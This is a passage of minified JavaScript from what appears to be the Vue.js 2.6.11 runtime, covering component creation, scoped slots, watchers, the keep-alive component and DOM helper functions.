s.attrs.slot,o.context!==t&&o.fnContext!==t||!s||null==s.slot)(n.default||(n.default=[])).push(o);else{var a=s.slot,l=n[a]||(n[a]=[]);"template"===o.tag?l.push.apply(l,o.children||[]):l.push(o)}}for(var c in n)n[c].every(ft)&&delete n[c];return n}function ft(e){return e.isComment&&!e.asyncFactory||" "===e.text}function pt(e,t,n){var i,o=Object.keys(t).length>0,s=e?!!e.$stable:!o,a=e&&e.$key;if(e){if(e._normalized)return e._normalized;if(s&&n&&n!==r&&a===n.$key&&!o&&!n.$hasNormal)return n;for(var l in i={},e)e[l]&&"$"!==l[0]&&(i[l]=vt(t,l,e[l]))}else i={};for(var c in t)c in i||(i[c]=mt(t,c));return e&&Object.isExtensible(e)&&(e._normalized=i),H(i,"$stable",s),H(i,"$key",a),H(i,"$hasNormal",o),i}function vt(e,t,n){var r=function(){var e=arguments.length?n.apply(null,arguments):n({});return(e=e&&"object"==_typeof(e)&&!Array.isArray(e)?[e]:ct(e))&&(0===e.length||1===e.length&&e[0].isComment)?void 0:e};return n.proxy&&Object.defineProperty(e,t,{get:r,enumerable:!0,configurable:!0}),r}function mt(e,t){return function(){return e[t]}}function gt(e,t){var n,r,i,s,a;if(Array.isArray(e)||"string"==typeof e)for(n=new Array(e.length),r=0,i=e.length;r<i;r++)n[r]=t(e[r],r);else if("number"==typeof e)for(n=new Array(e),r=0;r<e;r++)n[r]=t(r+1,r);else if(l(e))if(le&&e[Symbol.iterator]){n=[];for(var c=e[Symbol.iterator](),u=c.next();!u.done;)n.push(t(u.value,n.length)),u=c.next()}else for(s=Object.keys(e),n=new Array(s.length),r=0,i=s.length;r<i;r++)a=s[r],n[r]=t(e[a],a,r);return o(n)||(n=[]),n._isVList=!0,n}function yt(e,t,n,r){var i,o=this.$scopedSlots[e];o?(n=n||{},r&&(n=$($({},r),n)),i=o(n)||t):i=this.$slots[e]||t;var s=n&&n.slot;return s?this.$createElement("template",{slot:s},i):i}function _t(e){return Pe(this.$options,"filters",e)||D}function wt(e,t){return Array.isArray(e)?-1===e.indexOf(t):e!==t}function bt(e,t,n,r,i){var o=B.keyCodes[t]||n;return i&&r&&!B.keyCodes[t]?wt(i,r):o?wt(o,e):r?E(r)!==t:void 0}function xt(e,t,n,r,i){if(n&&l(n)){var o;Array.isArray(n)&&(n=L(n));var s=function(s){if("class"===s||"style"===s||g(s))o=e;else{var a=e.attrs&&e.attrs.type;o=r||B.mustUseProp(t,a,s)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var l=C(s),c=E(s);l in o||c in o||(o[s]=n[s],i&&((e.on||(e.on={}))["update:"+s]=function(e){n[s]=e}))};for(var a in n)s(a)}return e}function Ct(e,t){var n=this._staticTrees||(this._staticTrees=[]),r=n[e];return r&&!t||St(r=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,null,this),"__static__"+e,!1),r}function kt(e,t,n){return St(e,"__once__"+t+(n?"_"+n:""),!0),e}function St(e,t,n){if(Array.isArray(e))for(var r=0;r<e.length;r++)e[r]&&"string"!=typeof e[r]&&Et(e[r],t+"_"+r,n);else Et(e,t,n)}function Et(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function At(e,t){if(t&&u(t)){var n=e.on=e.on?$({},e.on):{};for(var r in t){var i=n[r],o=t[r];n[r]=i?[].concat(i,o):o}}return e}function Tt(e,t,n,r){t=t||{$stable:!n};for(var i=0;i<e.length;i++){var o=e[i];Array.isArray(o)?Tt(o,t,n):o&&(o.proxy&&(o.fn.proxy=!0),t[o.key]=o.fn)}return r&&(t.$key=r),t}function $t(e,t){for(var n=0;n<t.length;n+=2){var r=t[n];"string"==typeof r&&r&&(e[t[n]]=t[n+1])}return e}function Lt(e,t){return"string"==typeof e?t+e:e}function Ot(e){e._o=kt,e._n=p,e._s=f,e._l=gt,e._t=yt,e._q=N,e._i=I,e._m=Ct,e._f=_t,e._k=bt,e._b=xt,e._v=ye,e._e=ge,e._u=Tt,e._g=At,e._d=$t,e._p=Lt}function jt(e,t,n,i,o){var a,l=this,c=o.options;w(i,"_uid")?(a=Object.create(i))._original=i:(a=i,i=i._original);var u=s(c._compiled),d=!u;this.data=e,this.props=t,this.children=n,this.parent=i,this.listeners=e.on||r,this.injections=dt(c.inject,i),this.slots=function(){return l.$slots||pt(e.scopedSlots,l.$slots=ht(n,i)),l.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return pt(e.scopedSlots,this.slots())}}),u&&(this.$options=c,this.$slots=this.slots(),this.$scopedSlots=pt(e.scopedSlots,this.$slots)),c._scopeId?this._c=function(e,t,n,r){var o=qt(a,e,t,n,r,d);return o&&!Array.isArray(o)&&(o.fnScopeId=c._scopeId,o.fnContext=i),o}:this._c=function(e,t,n,r){return qt(a,e,t,n,r,d)}}function Dt(e,t,n,r,i){var o=_e(e);return o.fnContext=n,o.fnOptions=r,t.slot&&((o.data||(o.data={})).slot=t.slot),o}function Nt(e,t){for(var n in t)e[C(n)]=t[n]}Ot(jt.prototype);var It={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;It.prepatch(n,n)}else(e.componentInstance=function(e,t){var n={_isComponent:!0,_parentVnode:e,parent:Gt},r=e.data.inlineTemplate;return o(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new e.componentOptions.Ctor(n)}(e)).$mount(t?e.elm:void 0,t)},prepatch:function(e,t){var n=t.componentOptions;!function(e,t,n,i,o){var s=i.data.scopedSlots,a=e.$scopedSlots,l=!!(s&&!s.$stable||a!==r&&!a.$stable||s&&e.$scopedSlots.$key!==s.$key),c=!!(o||e.$options._renderChildren||l);if(e.$options._parentVnode=i,e.$vnode=i,e._vnode&&(e._vnode.parent=i),e.$options._renderChildren=o,e.$attrs=i.data.attrs||r,e.$listeners=n||r,t&&e.$options.props){ke(!1);for(var u=e._props,d=e.$options._propKeys||[],h=0;h<d.length;h++){var f=d[h],p=e.$options.props;u[f]=Re(f,p,t,e)}ke(!0),e.$options.propsData=t}n=n||r;var v=e.$options._parentListeners;e.$options._parentListeners=n,Zt(e,n,v),c&&(e.$slots=ht(o,i.context),e.$forceUpdate())}(t.componentInstance=e.componentInstance,n.propsData,n.listeners,t,n.children)},insert:function(e){var t,n=e.context,r=e.componentInstance;r._isMounted||(r._isMounted=!0,Qt(r,"mounted")),e.data.keepAlive&&(n._isMounted?((t=r)._inactive=!1,tn.push(t)):Yt(r,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?function e(t,n){if(!(n&&(t._directInactive=!0,Jt(t))||t._inactive)){t._inactive=!0;for(var r=0;r<t.$children.length;r++)e(t.$children[r]);Qt(t,"deactivated")}}(t,!0):t.$destroy())}},Mt=Object.keys(It);function Pt(e,t,n,a,c){if(!i(e)){var u=n.$options._base;if(l(e)&&(e=u.extend(e)),"function"==typeof e){var d;if(i(e.cid)&&void 0===(e=function(e,t){if(s(e.error)&&o(e.errorComp))return e.errorComp;if(o(e.resolved))return e.resolved;var n=zt;if(n&&o(e.owners)&&-1===e.owners.indexOf(n)&&e.owners.push(n),s(e.loading)&&o(e.loadingComp))return e.loadingComp;if(n&&!o(e.owners)){var r=e.owners=[n],a=!0,c=null,u=null;n.$on("hook:destroyed",function(){return y(r,n)});var d=function(e){for(var t=0,n=r.length;t<n;t++)r[t].$forceUpdate();e&&(r.length=0,null!==c&&(clearTimeout(c),c=null),null!==u&&(clearTimeout(u),u=null))},f=M(function(n){e.resolved=Ht(n,t),a?r.length=0:d(!0)}),p=M(function(t){o(e.errorComp)&&(e.error=!0,d(!0))}),v=e(f,p);return l(v)&&(h(v)?i(e.resolved)&&v.then(f,p):h(v.component)&&(v.component.then(f,p),o(v.error)&&(e.errorComp=Ht(v.error,t)),o(v.loading)&&(e.loadingComp=Ht(v.loading,t),0===v.delay?e.loading=!0:c=setTimeout(function(){c=null,i(e.resolved)&&i(e.error)&&(e.loading=!0,d(!1))},v.delay||200)),o(v.timeout)&&(u=setTimeout(function(){u=null,i(e.resolved)&&p(null)},v.timeout)))),a=!1,e.loading?e.loadingComp:e.resolved}}(d=e,u)))return function(e,t,n,r,i){var o=ge();return o.asyncFactory=e,o.asyncMeta={data:t,context:n,children:r,tag:i},o}(d,t,n,a,c);t=t||{},bn(e),o(t.model)&&function(e,t){var n=e.model&&e.model.prop||"value",r=e.model&&e.model.event||"input";(t.attrs||(t.attrs={}))[n]=t.model.value;var i=t.on||(t.on={}),s=i[r],a=t.model.callback;o(s)?(Array.isArray(s)?-1===s.indexOf(a):s!==a)&&(i[r]=[a].concat(s)):i[r]=a}(e.options,t);var f=function(e,t,n){var r=t.options.props;if(!i(r)){var s={},a=e.attrs,l=e.props;if(o(a)||o(l))for(var c in r){var u=E(c);lt(s,l,c,u,!0)||lt(s,a,c,u,!1)}return s}}(t,e);if(s(e.options.functional))return function(e,t,n,i,s){var a=e.options,l={},c=a.props;if(o(c))for(var u in c)l[u]=Re(u,c,t||r);else o(n.attrs)&&Nt(l,n.attrs),o(n.props)&&Nt(l,n.props);var d=new jt(n,l,s,i,e),h=a.render.call(null,d._c,d);if(h instanceof ve)return Dt(h,n,d.parent,a);if(Array.isArray(h)){for(var f=ct(h)||[],p=new Array(f.length),v=0;v<f.length;v++)p[v]=Dt(f[v],n,d.parent,a);return p}}(e,f,t,n,a);var p=t.on;if(t.on=t.nativeOn,s(e.options.abstract)){var v=t.slot;t={},v&&(t.slot=v)}!function(e){for(var t=e.hook||(e.hook={}),n=0;n<Mt.length;n++){var r=Mt[n],i=t[r],o=It[r];i===o||i&&i._merged||(t[r]=i?Rt(o,i):o)}}(t);var m=e.options.name||c;return new ve("vue-component-"+e.cid+(m?"-"+m:""),t,void 0,void 0,void 0,n,{Ctor:e,propsData:f,listeners:p,tag:c,children:a},d)}}}function Rt(e,t){var n=function(n,r){e(n,r),t(n,r)};return n._merged=!0,n}function qt(e,t,n,r,c,u){return(Array.isArray(n)||a(n))&&(c=r,r=n,n=void 0),s(u)&&(c=2),function(e,t,n,r,a){return o(n)&&o(n.__ob__)?ge():(o(n)&&o(n.is)&&(t=n.is),t?(Array.isArray(r)&&"function"==typeof r[0]&&((n=n||{}).scopedSlots={default:r[0]},r.length=0),2===a?r=ct(r):1===a&&(r=function(e){for(var t=0;t<e.length;t++)if(Array.isArray(e[t]))return Array.prototype.concat.apply([],e);return e}(r)),"string"==typeof t?(u=e.$vnode&&e.$vnode.ns||B.getTagNamespace(t),c=B.isReservedTag(t)?new ve(B.parsePlatformTagName(t),n,r,void 0,void 0,e):n&&n.pre||!o(d=Pe(e.$options,"components",t))?new ve(t,n,r,void 0,void 0,e):Pt(d,n,e,r,t)):c=Pt(t,n,e,r),Array.isArray(c)?c:o(c)?(o(u)&&function e(t,n,r){if(t.ns=n,"foreignObject"===t.tag&&(n=void 0,r=!0),o(t.children))for(var a=0,l=t.children.length;a<l;a++){var c=t.children[a];o(c.tag)&&(i(c.ns)||s(r)&&"svg"!==c.tag)&&e(c,n,r)}}(c,u),o(n)&&function(e){l(e.style)&&rt(e.style),l(e.class)&&rt(e.class)}(n),c):ge()):ge());var c,u,d}(e,t,n,r,c)}var Bt,zt=null;function Ht(e,t){return(e.__esModule||le&&"Module"===e[Symbol.toStringTag])&&(e=e.default),l(e)?t.extend(e):e}function Ft(e){return e.isComment&&e.asyncFactory}function Wt(e){if(Array.isArray(e))for(var t=0;t<e.length;t++){var n=e[t];if(o(n)&&(o(n.componentOptions)||Ft(n)))return n}}function Vt(e,t){Bt.$on(e,t)}function Ut(e,t){Bt.$off(e,t)}function Xt(e,t){var n=Bt;return function r(){null!==t.apply(null,arguments)&&n.$off(e,r)}}function Zt(e,t,n){Bt=e,st(t,n||{},Vt,Ut,Xt,e),Bt=void 0}var Gt=null;function Kt(e){var t=Gt;return Gt=e,function(){Gt=t}}function Jt(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function Yt(e,t){if(t){if(e._directInactive=!1,Jt(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)Yt(e.$children[n]);Qt(e,"activated")}}function Qt(e,t){fe();var n=e.$options[t],r=t+" hook";if(n)for(var i=0,o=n.length;i<o;i++)Fe(n[i],e,null,e,r);e._hasHookEvent&&e.$emit("hook:"+t),pe()}var en=[],tn=[],nn={},rn=!1,on=!1,sn=0,an=0,ln=Date.now;if(U&&!K){var cn=window.performance;cn&&"function"==typeof cn.now&&ln()>document.createEvent("Event").timeStamp&&(ln=function(){return cn.now()})}function un(){var e,t;for(an=ln(),on=!0,en.sort(function(e,t){return e.id-t.id}),sn=0;sn<en.length;sn++)(e=en[sn]).before&&e.before(),t=e.id,nn[t]=null,e.run();var n=tn.slice(),r=en.slice();sn=en.length=tn.length=0,nn={},rn=on=!1,function(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,Yt(e[t],!0)}(n),function(e){for(var t=e.length;t--;){var n=e[t],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&Qt(r,"updated")}}(r),oe&&B.devtools&&oe.emit("flush")}var dn=0,hn=function(e,t,n,r,i){this.vm=e,i&&(e._watcher=this),e._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++dn,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new ae,this.newDepIds=new ae,this.expression="","function"==typeof t?this.getter=t:(this.getter=function(e){if(!W.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}(t),this.getter||(this.getter=O)),this.value=this.lazy?void 0:this.get()};hn.prototype.get=function(){var e;fe(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;He(e,t,'getter for watcher "'+this.expression+'"')}finally{this.deep&&rt(e),pe(),this.cleanupDeps()}return e},hn.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},hn.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},hn.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(e){var t=e.id;if(null==nn[t]){if(nn[t]=!0,on){for(var n=en.length-1;n>sn&&en[n].id>e.id;)n--;en.splice(n+1,0,e)}else en.push(e);rn||(rn=!0,tt(un))}}(this)},hn.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||l(e)||this.deep){var t=this.value;if(this.value=e,this.user)try{this.cb.call(this.vm,e,t)}catch(e){He(e,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,e,t)}}},hn.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},hn.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},hn.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||y(this.vm._watchers,this);for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1}};var fn={enumerable:!0,configurable:!0,get:O,set:O};function pn(e,t,n){fn.get=function(){return this[t][n]},fn.set=function(e){this[t][n]=e},Object.defineProperty(e,n,fn)}var vn={lazy:!0};function mn(e,t,n){var r=!ie();"function"==typeof n?(fn.get=r?gn(t):yn(n),fn.set=O):(fn.get=n.get?r&&!1!==n.cache?gn(t):yn(n.get):O,fn.set=n.set||O),Object.defineProperty(e,t,fn)}function gn(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),de.target&&t.depend(),t.value}}function yn(e){return function(){return e.call(this,this)}}function _n(e,t,n,r){return u(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,r)}var wn=0;function bn(e){var t=e.options;if(e.super){var n=bn(e.super);if(n!==e.superOptions){e.superOptions=n;var r=function(e){var t,n=e.options,r=e.sealedOptions;for(var i in n)n[i]!==r[i]&&(t||(t={}),t[i]=n[i]);return t}(e);r&&$(e.extendOptions,r),(t=e.options=Me(n,e.extendOptions)).name&&(t.components[t.name]=e)}}return t}function xn(e){this._init(e)}function Cn(e){return e&&(e.Ctor.options.name||e.tag)}function kn(e,t){return Array.isArray(e)?e.indexOf(t)>-1:"string"==typeof e?e.split(",").indexOf(t)>-1:(n=e,"[object RegExp]"===c.call(n)&&e.test(t));var n}function Sn(e,t){var n=e.cache,r=e.keys,i=e._vnode;for(var o in n){var s=n[o];if(s){var a=Cn(s.componentOptions);a&&!t(a)&&En(n,o,r,i)}}}function En(e,t,n,r){var i=e[t];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),e[t]=null,y(n,t)}xn.prototype._init=function(e){var t=this;t._uid=wn++,t._isVue=!0,e&&e._isComponent?function(e,t){var n=e.$options=Object.create(e.constructor.options),r=t._parentVnode;n.parent=t.parent,n._parentVnode=r;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}(t,e):t.$options=Me(bn(t.constructor),e||{},t),t._renderProxy=t,t._self=t,function(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}(t),function(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&Zt(e,t)}(t),function(e){e._vnode=null,e._staticTrees=null;var t=e.$options,n=e.$vnode=t._parentVnode,i=n&&n.context;e.$slots=ht(t._renderChildren,i),e.$scopedSlots=r,e._c=function(t,n,r,i){return qt(e,t,n,r,i,!1)},e.$createElement=function(t,n,r,i){return qt(e,t,n,r,i,!0)};var o=n&&n.data;Ae(e,"$attrs",o&&o.attrs||r,null,!0),Ae(e,"$listeners",t._parentListeners||r,null,!0)}(t),Qt(t,"beforeCreate"),function(e){var t=dt(e.$options.inject,e);t&&(ke(!1),Object.keys(t).forEach(function(n){Ae(e,n,t[n])}),ke(!0))}(t),function(e){e._watchers=[];var t=e.$options;t.props&&function(e,t){var n=e.$options.propsData||{},r=e._props={},i=e.$options._propKeys=[];e.$parent&&ke(!1);var o=function(o){i.push(o);var s=Re(o,t,n,e);Ae(r,o,s),o in e||pn(e,"_props",o)};for(var s in t)o(s);ke(!0)}(e,t.props),t.methods&&function(e,t){for(var n in e.$options.props,t)e[n]="function"!=typeof t[n]?O:A(t[n],e)}(e,t.methods),t.data?function(e){var t=e.$options.data;u(t=e._data="function"==typeof t?function(e,t){fe();try{return e.call(t,t)}catch(e){return He(e,t,"data()"),{}}finally{pe()}}(t,e):t||{})||(t={});for(var n,r=Object.keys(t),i=e.$options.props,o=(e.$options.methods,r.length);o--;){var s=r[o];i&&w(i,s)||36!==(n=(s+"").charCodeAt(0))&&95!==n&&pn(e,"_data",s)}Ee(t,!0)}(e):Ee(e._data={},!0),t.computed&&function(e,t){var n=e._computedWatchers=Object.create(null),r=ie();for(var i in t){var o=t[i],s="function"==typeof o?o:o.get;r||(n[i]=new hn(e,s||O,O,vn)),i in e||mn(e,i,o)}}(e,t.computed),t.watch&&t.watch!==te&&function(e,t){for(var n in t){var r=t[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)_n(e,n,r[i]);else _n(e,n,r)}}(e,t.watch)}(t),function(e){var t=e.$options.provide;t&&(e._provided="function"==typeof t?t.call(e):t)}(t),Qt(t,"created"),t.$options.el&&t.$mount(t.$options.el)},function(e){Object.defineProperty(e.prototype,"$data",{get:function(){return this._data}}),Object.defineProperty(e.prototype,"$props",{get:function(){return this._props}}),e.prototype.$set=Te,e.prototype.$delete=$e,e.prototype.$watch=function(e,t,n){if(u(t))return _n(this,e,t,n);(n=n||{}).user=!0;var r=new hn(this,e,t,n);if(n.immediate)try{t.call(this,r.value)}catch(e){He(e,this,'callback for immediate watcher "'+r.expression+'"')}return function(){r.teardown()}}}(xn),function(e){var t=/^hook:/;e.prototype.$on=function(e,n){var r=this;if(Array.isArray(e))for(var i=0,o=e.length;i<o;i++)r.$on(e[i],n);else(r._events[e]||(r._events[e]=[])).push(n),t.test(e)&&(r._hasHookEvent=!0);return r},e.prototype.$once=function(e,t){var n=this;function r(){n.$off(e,r),t.apply(n,arguments)}return r.fn=t,n.$on(e,r),n},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(e)){for(var r=0,i=e.length;r<i;r++)n.$off(e[r],t);return n}var o,s=n._events[e];if(!s)return n;if(!t)return n._events[e]=null,n;for(var a=s.length;a--;)if((o=s[a])===t||o.fn===t){s.splice(a,1);break}return n},e.prototype.$emit=function(e){var t=this._events[e];if(t){t=t.length>1?T(t):t;for(var n=T(arguments,1),r='event handler for "'+e+'"',i=0,o=t.length;i<o;i++)Fe(t[i],this,n,this,r)}return this}}(xn),function(e){e.prototype._update=function(e,t){var n=this,r=n.$el,i=n._vnode,o=Kt(n);n._vnode=e,n.$el=i?n.__patch__(i,e):n.__patch__(n.$el,e,t,!1),o(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},e.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){Qt(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||y(t.$children,e),e._watcher&&e._watcher.teardown();for(var n=e._watchers.length;n--;)e._watchers[n].teardown();e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),Qt(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}(xn),function(e){Ot(e.prototype),e.prototype.$nextTick=function(e){return tt(e,this)},e.prototype._render=function(){var e,t=this,n=t.$options,r=n.render,i=n._parentVnode;i&&(t.$scopedSlots=pt(i.data.scopedSlots,t.$slots,t.$scopedSlots)),t.$vnode=i;try{zt=t,e=r.call(t._renderProxy,t.$createElement)}catch(n){He(n,t,"render"),e=t._vnode}finally{zt=null}return Array.isArray(e)&&1===e.length&&(e=e[0]),e instanceof ve||(e=ge()),e.parent=i,e}}(xn);var An=[String,RegExp,Array],Tn={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:An,exclude:An,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)En(this.cache,e,this.keys)},mounted:function(){var e=this;this.$watch("include",function(t){Sn(e,function(e){return kn(t,e)})}),this.$watch("exclude",function(t){Sn(e,function(e){return!kn(t,e)})})},render:function(){var e=this.$slots.default,t=Wt(e),n=t&&t.componentOptions;if(n){var r=Cn(n),i=this.include,o=this.exclude;if(i&&(!r||!kn(i,r))||o&&r&&kn(o,r))return t;var s=this.cache,a=this.keys,l=null==t.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):t.key;s[l]?(t.componentInstance=s[l].componentInstance,y(a,l),a.push(l)):(s[l]=t,a.push(l),this.max&&a.length>parseInt(this.max)&&En(s,a[0],a,this._vnode)),t.data.keepAlive=!0}return t||e&&e[0]}}};!function(e){var t={get:function(){return B}};Object.defineProperty(e,"config",t),e.util={warn:ce,extend:$,mergeOptions:Me,defineReactive:Ae},e.set=Te,e.delete=$e,e.nextTick=tt,e.observable=function(e){return Ee(e),e},e.options=Object.create(null),R.forEach(function(t){e.options[t+"s"]=Object.create(null)}),e.options._base=e,$(e.options.components,Tn),function(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=T(arguments,1);return n.unshift(this),"function"==typeof e.install?e.install.apply(e,n):"function"==typeof e&&e.apply(null,n),t.push(e),this}}(e),function(e){e.mixin=function(e){return this.options=Me(this.options,e),this}}(e),function(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,r=n.cid,i=e._Ctor||(e._Ctor={});if(i[r])return i[r];var o=e.name||n.options.name,s=function(e){this._init(e)};return(s.prototype=Object.create(n.prototype)).constructor=s,s.cid=t++,s.options=Me(n.options,e),s.super=n,s.options.props&&function(e){var t=e.options.props;for(var n in t)pn(e.prototype,"_props",n)}(s),s.options.computed&&function(e){var t=e.options.computed;for(var n in t)mn(e.prototype,n,t[n])}(s),s.extend=n.extend,s.mixin=n.mixin,s.use=n.use,R.forEach(function(e){s[e]=n[e]}),o&&(s.options.components[o]=s),s.superOptions=n.options,s.extendOptions=e,s.sealedOptions=$({},s.options),i[r]=s,s}}(e),function(e){R.forEach(function(t){e[t]=function(e,n){return n?("component"===t&&u(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"==typeof n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}})}(e)}(xn),Object.defineProperty(xn.prototype,"$isServer",{get:ie}),Object.defineProperty(xn.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(xn,"FunctionalRenderContext",{value:jt}),xn.version="2.6.11";var $n=v("style,class"),Ln=v("input,textarea,option,select,progress"),On=function(e,t,n){return"value"===n&&Ln(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},jn=v("contenteditable,draggable,spellcheck"),Dn=v("events,caret,typing,plaintext-only"),Nn=v("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),In="http://www.w3.org/1999/xlink",Mn=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},Pn=function(e){return Mn(e)?e.slice(6,e.length):""},Rn=function(e){return null==e||!1===e};function qn(e,t){return{staticClass:Bn(e.staticClass,t.staticClass),class:o(e.class)?[e.class,t.class]:t.class}}function Bn(e,t){return e?t?e+" "+t:e:t||""}function zn(e){return Array.isArray(e)?function(e){for(var t,n="",r=0,i=e.length;r<i;r++)o(t=zn(e[r]))&&""!==t&&(n&&(n+=" "),n+=t);return n}(e):l(e)?function(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}(e):"string"==typeof e?e:""}var Hn={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Fn=v("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Wn=v("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Vn=function(e){return Fn(e)||Wn(e)};function Un(e){return Wn(e)?"svg":"math"===e?"math":void 0}var Xn=Object.create(null),Zn=v("text,number,password,search,email,tel,url");function Gn(e){return"string"==typeof e?document.querySelector(e)||document.createElement("div"):e}var Kn=Object.freeze({createElement:function(e,t){var n=document.createElement(e);return"select"!==e||t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(e,t){return document.createElementNS(Hn[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),Jn={create:function(e,t){Yn(t)},update:function(e,t){e.data.ref!==t.data.ref&&(Yn(e,!0),Yn(t))},destroy:function(e){Yn(e,!0)}};function Yn(e,t){var n=e.data.ref;if(o(n)){var r=e.context,i=e.componentInstance||e.elm,s=r.$refs;t?Array.isArray(s[n])?y(s[n],i):s[n]===i&&(s[n]=void 0):e.data.refInFor?Array.isArray(s[n])?s[n].indexOf(i)<0&&s[n].push(i):s[n]=[i]:s[n]=i}}var Qn=new ve("",{},[]),er=["create","activate","update","remove","destroy"];function tr(e,t){return e.key===t.key&&(e.tag===t.tag&&e.isComment===t.isComment&&o(e.data)===o(t.data)&&function(e,t){if("input"!==e.tag)return!0;var n,r=o(n=e.data)&&o(n=n.attrs)&&n.type,i=o(n=t.data)&&o(n=n.attrs)&&n.type;return 